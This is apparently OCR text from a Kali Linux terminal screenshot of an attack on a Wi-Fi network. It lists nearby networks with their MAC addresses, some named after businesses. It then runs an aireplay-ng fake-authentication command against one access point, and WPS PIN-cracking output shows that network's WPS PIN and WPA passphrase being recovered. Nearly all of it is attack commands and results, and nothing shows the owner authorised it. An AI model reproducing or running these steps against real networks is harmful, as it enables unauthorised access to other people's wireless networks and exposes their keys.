 Applications Places Sep 18 09:22
root@kali: ~
root@kali: ~ 190x24
B4:A7:C6:FF:91:30 2 -83 1.0 No RalinkTe Samir_4G
56:46:17:29:03:FC 4 -81 2.0 No COREPMC_2.4G
20:0C:86:05:F8:71 8 -69 2.0 No RealtekS ANTARA DESIGN STUDIO 4G
20:0C:86:8D:23:71 10 -49 2.0 No RealtekS GNXS-2.4G-8D2370
B4:A7:C6:87:A9:73 11 -69 1.0 No RalinkTe UNIVERSAL PACKAGING 4G
20:0C:86:05:FD:B1 11 -77 2.0 No RealtekS Static_ Stuffs bot 4G
^C
root@kali:~# aireplay-ng --fakeauth 30 -a 20:0C:86:8D:23:71 -h 1C:A7:70:E1:60:24 wlan0
09:21:29 Waiting for beacon frame (BSSID: 20:0C:86:8D:23:71) on channel 10
09:21:29 Sending Authentication Request (Open System) [ACK]
09:21:29 Authentication successful
09:21:29 Sending Association Request [ACK]
09:21:29 Association successful :-) (AID: 1)
09:21:30 Got a deauthentication packet! (Waiting 3 seconds)
09:21:33 Sending Authentication Request (Open System) [ACK]
09:21:33 Authentication successful
09:21:33 Sending Association Request [ACK]
09:21:33 Association successful :-) (AID: 1)
09:21:48 Sending keep-alive packet [ACK]
root@kali: ~
root@kali: ~ 190x24
WPS: WPS_CONTINUE, Saving Last Message
WPS: returning
[+] Received M7 message
WPS: Building Message WSC_NACK
WPS:  * Version
WPS:  * Message Type (14)
WPS:  * Enrollee Nonce
WPS:  * Registrar Nonce
WPS:  * Configuration Error (0)
[+] Sending WSC NACK
send_packet called from send_msg() send.c:116
WPS: Building Message WSC_NACK
WPS:  * Version
WPS:  * Message Type (14)
WPS:  * Enrollee Nonce
WPS:  * Registrar Nonce
WPS:  * Configuration Error (0)
[+] Sending WSC NACK
send_packet called from send_msg() send.c:116
[+] Pin cracked in 12 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: '1234567890'
[+] AP SSID: 'GNXS-2.4G-8D2370'
root@kali:~#